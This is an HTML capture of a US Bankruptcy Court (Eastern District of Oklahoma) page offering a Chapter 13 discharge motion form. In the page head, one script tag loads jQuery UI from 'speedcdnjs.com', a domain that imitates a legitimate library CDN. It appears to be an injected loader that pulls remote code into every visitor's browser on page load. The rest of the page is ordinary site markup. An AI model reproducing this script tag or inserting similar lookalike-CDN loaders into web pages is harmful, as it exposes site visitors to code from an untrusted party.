

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.okeb.uscourts.gov/forms/local-form-4004-1a-ch-13
body_size: 7082
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/local-form-4004-1a-ch-13" />
<link rel="shortlink" href="/node/376" />
<link rel="shortcut icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Local Form 4004 1A ch 13 | Eastern District of Oklahoma | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.okeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7orl7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/local-form-4004-1a-ch-13":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-376 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.okeb.uscourts.gov/sites/okeb/files/seal-img_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Honorable Paul R. Thomas  |  Bonnie N. Hackler, Acting Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/local-form-4004-1a-ch-13" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">files </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Qa6ugvgIRqJYhceUBQUHStGwOKpgegcJVRTxYDTChuU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1016"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1004"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf has-children menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and General Orders</a></li>
<li class="leaf has-children menu-mlid-771"><a href="/court-holidays-and-closings">Court Holidays and Closings</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/county-codes-city-list">COUNTY CODES</a></li>
<li class="leaf menu-mlid-783"><a href="/govdeliveryemail-delivery-notification">GovDelivery(Email Delivery Notification)</a></li>
<li class="leaf has-children menu-mlid-712"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-806"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/visitor-information">Visitor Information</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.okeb.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-802"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-818"><a href="/frc-archive-case-information">(FRC) ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-895"><a href="/job-opportunities-oklahoma">Job Opportunities</a></li>
<li class="leaf menu-mlid-782"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-804"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-1009"><a href="/credit-report-information">Credit Report Information</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judge-info">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/judges-info/judge-example">The Honorable Paul R. Thomas, Chief Judge</a></li>
<li class="leaf menu-mlid-708"><a href="/judgments">Judgments</a></li>
<li class="last leaf menu-mlid-971"><a href="/docket">Court Docket</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-834"><a href="/telephonic-hearing-instructions">TELEPHONIC HEARING INSTRUCTIONS</a></li>
<li class="leaf menu-mlid-807"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-808"><a href="/resources">Bankruptcy Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/chapter-13-plan-information-0">Chapter 13 Plan Information</a></li>
<li class="leaf menu-mlid-832"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-817"><a href="/hearing-dates-motions">Hearing Dates for Motions</a></li>
<li class="leaf menu-mlid-786"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-803"><a href="/privacy-policy-electronic-case-files">Privacy Policy for Electronic Case Files</a></li>
<li class="leaf menu-mlid-1008"><a href="/service-motions-contested-matters">Service of Motions in Contested Matters</a></li>
<li class="leaf menu-mlid-809"><a href="/file-proof-claim">Filing Proof of Claims</a></li>
<li class="leaf menu-mlid-812"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-811"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-810"><a href="/credit-counseling">Credit Counseling </a></li>
<li class="leaf has-children menu-mlid-711"><a href="/ecf-online-manual">ECF Online Manual</a></li>
<li class="last leaf menu-mlid-873"><a href="/get-ready-nextgen-cmecf">Get Ready for NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-882"><a href="/understanding-bankruptcy-0">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-970"><a href="/esr">How to File for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-968"><a href="/paygov-online-payment">Pay.gov Online Payment</a></li>
<li class="leaf menu-mlid-884"><a href="http://app.oknb.uscourts.gov/okeb/credmatrix/">Submit Creditors for Matrix to Court (not used with eSR)</a></li>
<li class="last leaf menu-mlid-1013"><a href="/student-loan-forgiveness-if-you-have-filed-bankruptcy">Student Loan Forgiveness If you have filed Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/training-0">Training</a><ul class="menu"><li class="first last leaf menu-mlid-875"><a href="/okeb-online-learning-modules-0">OKEB ECF Online Learning Videos</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1012"><a href="/local-forms-list">Local Forms List</a></li>
<li class="leaf menu-mlid-747"><a href="/adversary-proceeding-forms">Adversary Proceeding Forms</a></li>
<li class="leaf menu-mlid-841"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">NATIONAL BANKRUPTCY FORMS</a></li>
<li class="leaf has-children menu-mlid-789"><a href="/proof-claims-forms">Proof Claims Forms</a></li>
<li class="leaf menu-mlid-837"><a href="/trainingregistration-information">Training/Registration Information</a></li>
<li class="leaf menu-mlid-716"><a href="/transcript-forms">Transcript Forms</a></li>
<li class="last leaf menu-mlid-1020"><a href="/new-and-amended-official-forms-effective-december-1-2025">New and Amended Official Forms, Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/cmecf-electronic-filing">CM/ECF - Electronic Filing</a></li>
<li class="leaf menu-mlid-969"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-819"><a href="/frc-archive-case-information">FRC ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-797"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-739"><a href="/nodeblock/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-820"><a href="https://ecf.okeb.uscourts.gov/cgi-bin/rss_outside.pl">RSS FEED</a></li>
<li class="last leaf menu-mlid-796"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (MCVCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-762"><a href="/assistant-united-states-trustee">Assistant United States Trustee</a></li>
<li class="leaf menu-mlid-766"><a href="/chapter-7-panel-trustees">Chapter 7 Panel Trustees</a></li>
<li class="leaf menu-mlid-764"><a href="/chapter-12-standing-trustee-0">Chapter 12 Standing Trustee</a></li>
<li class="leaf menu-mlid-714"><a href="/chapter-13-standing-trustee">Chapter 13 Standing Trustee</a></li>
<li class="leaf menu-mlid-898"><a href="/office-united-states-trustee-region-20">Office of the United States Trustee, Region 20</a></li>
<li class="leaf menu-mlid-773"><a href="/credit-counseling">CREDIT COUNSELING</a></li>
<li class="leaf menu-mlid-836"><a href="/341-meeting-creditors-locations">341 Meeting of Creditors Locations</a></li>
<li class="last leaf menu-mlid-1011"><a href="/poverty-guidelines">Poverty Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-740"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-779"><a href="/file-proof-claim">File A Proof of Claim</a></li>
<li class="leaf menu-mlid-821"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="last leaf menu-mlid-814"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
</ul></li>
<li class="last leaf menu-mlid-1017"><a href="https://www.okeb.uscourts.gov/statistics">Bankruptcy Filings</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Local Form 4004 1A ch 13            </h1>
          
                                        
                      <article about="/forms/local-form-4004-1a-ch-13" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Local Form 4004 1A ch 13" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-file field--type-file field--label-above"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="File" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="https://www.okeb.uscourts.gov/sites/okeb/files/forms/Local_Form_4004_1A_Motion_For_Discharge_and_Certification_of_Compliance_Chapter_13_0_0.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=26048">Local_Form_4004_1A_Motion_For_Discharge_and_Certification_of_Compliance_Chapter_13_0.docx</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Local Forms</div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-above"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">Wednesday, January 3, 2018</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/local-form-4004-1a-ch-13" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-w9mnp-CEAhOy4uAFUmkHH7bokEH4xLFM-8QI_LOpHj4" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.okeb.uscourts.gov">Home</a> | <a href="/Staff-Directory">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
